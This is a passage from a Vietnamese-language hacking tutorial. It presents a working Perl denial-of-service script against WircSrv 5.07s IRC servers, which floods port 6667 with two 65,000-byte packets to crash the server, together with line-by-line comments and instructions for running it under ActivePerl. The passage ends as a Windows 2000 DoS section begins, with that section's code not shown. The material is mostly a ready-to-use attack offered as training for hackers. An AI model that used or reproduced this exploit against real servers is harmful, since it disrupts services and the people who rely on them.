 http://wWw.Hack.Cf Page 170
telnet irc.example.com 6667
Lưu ý: [buffer] là Packet dữ liệu tương đương với 65000 ký tự .
Tuy nhiên , chúng ta sẽ crash nó rất đơn giản bằng đoạn mã sau ( Các bạn hãy nhìn
vào đoạn mã và tự mình giải mã những câu lệnh trong đó , đó cũng là một trong
những cách tập luyện cho sự phản xạ của các hacker khi họ nghiên cứu . Nào , chúng
ta hãy phân tích nó một cách căn bản ):
CODE
#!/usr/bin/perl #< == Đoạn mã này cho ta biết là dùng cho các lệnh trong perl
use Getopt::Std;
use Socket;
getopts('s:', %args);
if(!defined($args{s})){&usage;}
my($serv,$port,$foo,$number,$data,$buf,$in_addr,$paddr,$proto);
$foo = "A"; # Đây là NOP
$number = "65000"; # Đây là tất cả số NOP
$data .= $foo x $number; # kết quả của $foo times $number
$serv = $args{s}; # lệnh điều khiển server từ xa
$port = 6667; # lệnh điều khiển cổng từ xa , nó được mặc định là 6667
$buf = "$data";
$in_addr = (gethostbyname($serv))[4] || die("Error: $!n");
$paddr = sockaddr_in($port, $in_addr) || die ("Error: $!n");
$proto = getprotobyname('tcp') || die("Error: $!n");
socket(S, PF_INET, SOCK_STREAM, $proto) || die("Error: $!");
connect(S, $paddr) ||die ("Error: $!");
select(S); $| = 1; select(STDOUT);
print S "$buf";
print S "$buf";
print("Data has been successfully sent to $servn");
sub usage {die("nn Lỗi WircSrv Version 5.07s
có thể tấn công bằng DoS n gửi 2 64k gói tin đến server làm cho nó crash.n -s
server_ipnn");}
Để sử dụng cái mã này , bạn hãy save nó vào một file *.pl , rồI down chương trình
activeperl về sài , setup nó rồi vào HĐH DOS bạn chỉ cần gọi file này ra theo lệnh sau
:
C:>perl < đường dẫn đến file *.pl >
( Đến bây giờ tôi sẽ không bày thật cặn kẽ nữa mà sẽ tăng dần độ khó lên , nếu bạn
nào nghiên cứu kỹ các bài trước thì các bạn sẽ làm được dễ dàng thôi )
43 . ) Kỹ thuật tấn công DoS vào máy tính sử dụng HĐH Win2000 :
_ Muốn sử dụng được nó , bạn phải có activeperl , rồi sử dụng như hướng dẫn tương
tự trên . Save đoạn mã vào file *.pl rồI dùng lệnh perl gọi nó ra :
CODE
 